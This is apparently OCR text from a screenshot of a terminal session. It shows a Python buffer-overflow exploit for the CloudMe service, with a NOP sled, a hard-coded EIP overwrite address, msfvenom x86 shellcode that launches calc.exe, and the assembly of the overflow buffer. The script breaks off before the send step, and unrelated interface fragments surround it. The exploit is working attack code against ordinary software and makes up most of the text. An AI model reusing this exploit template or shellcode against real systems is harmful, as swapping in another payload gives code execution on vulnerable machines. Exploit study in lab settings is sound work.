 mrb3n's Bro Hut - Mozill...
root@nehal:~
09:00 PM
mrb3n's Bro Hut - Mozilla Firefox
root@nehal: ~
File Actions Edit View Help
root@nehal: ~
root@nehal: ~
root@nehal: ~/SHARE
root@nehal: ~
root@nehal: ~
root@nehal: ~
#Instructions:
# Start the CloudMe service and run the script.
import socket
target = "127.0.0.1"
padding1   = b"\x90" * 1052
EIP        = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS       = b"\x90" * 30
#msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
payload =  b""
payload += b"\xb8\xd3\xa3\xa2\xe7\xd9\xc2\xd9\x74\x24\xf4\x5a\x31"
payload += b"\xc9\xb1\x3e\x83\xea\xfc\x31\x42\x10\x03\x42\x10\x31"
payload += b"\x56\x5e\x0f\x37\x99\x9f\xd0\x57\x13\x7a\xe1\x57\x47"
payload += b"\x0e\x52\x67\x03\x42\x5f\x0c\x41\x77\xd4\x60\x4e\x78"
payload += b"\x5d\xce\xa8\xb7\x5e\x62\x88\xd6\xdc\x78\xdd\x38\xdc"
payload += b"\xb3\x10\x38\x19\xa9\xd9\x68\xf2\xa6\x4c\x9d\x77\xf2"
payload += b"\x4c\x16\xcb\x13\xd5\xcb\x9c\x12\xf4\x5d\x96\x4d\xd6"
payload += b"\x5c\x7b\xe6\x5f\x47\x98\xc2\x16\xfc\x6a\xb9\xa8\xd4"
payload += b"\xa2\x42\x06\x19\x0b\xb1\x56\x5d\xac\x29\x2d\x97\xce"
payload += b"\xd4\x36\x6c\xac\x02\xb2\x77\x16\xc1\x64\x5c\xa6\x06"
payload += b"\xf2\x17\xa4\xe3\x70\x7f\xa9\xf2\x55\x0b\xd5\x7f\x58"
payload += b"\xdc\x5f\x3b\x7f\xf8\x04\x98\x1e\x59\xe1\x4f\x1e\xb9"
payload += b"\x4a\x30\xba\xb1\x67\x25\xb7\x9b\xed\xb8\x45\xa6\x40"
payload += b"\xba\x55\xa9\xf4\xd2\x64\x22\x9b\xa5\x78\xe1\xdf\x59"
payload += b"\x33\xa8\x76\xf1\x9a\x38\xcb\x9c\x1c\x97\x08\x98\x9e"
payload += b"\x12\xf1\x5f\xbe\x56\xf4\x24\x78\x8a\x84\x35\xed\xac"
payload += b"\x3b\x36\x24\xef\x81\x94\xbf\x91\x98\x54\x30\x0e\x0b"
payload += b"\xe0\xd4\xc1\xa8\x7b\x49\x79\x56\x16\x2d\xf0\xd8\x84"
payload += b"\xa2\x9b\x7c\x08\x53\x3f\x53\xd5\xd3\xda\x8b\x24\x14"
payload += b"\x0b\xfd\x76\x7a\x62\xc9\x58\xb3\xb1\x11\x9d\x83\x89"
payload += b"\x60\xfd\xce\x8c\xa2\x9e\x7d\x2b\x8d\x05\x06\xd6\xd1"
overrun    = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))
buf = padding1 + EIP + NOPS + payload + overrun
try:
-- INSERT (paste) --
42,67
61%
Facilities
We provide what you need to be better then